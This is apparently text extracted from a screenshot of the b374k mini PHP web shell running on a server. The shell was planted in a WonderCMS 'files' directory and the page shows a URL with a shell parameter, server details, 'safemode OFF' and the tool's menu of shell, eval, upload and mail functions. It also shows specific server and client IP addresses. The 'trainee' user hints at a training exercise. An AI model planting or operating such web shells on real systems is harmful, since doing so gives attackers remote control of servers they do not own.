 52.66.206.249/wondercms/files/b374kmini.php?y=/home/trainee/wondercms/files/&x=shell
b374k
m1n1 1.01
nginx/1.14.0
Linux ip-172-26-1-185 4.15.0-1043-aws #45-Ubuntu SMP Mon Jun 24 14:07:03 UTC 2019 x86_64
server ip : 52.66.206.249 | your ip : 157.43.94.204
safemode OFF
> / home / trainee / wondercms / files /
explore shell eval mysql phpinfo netsploit upload mail
trainee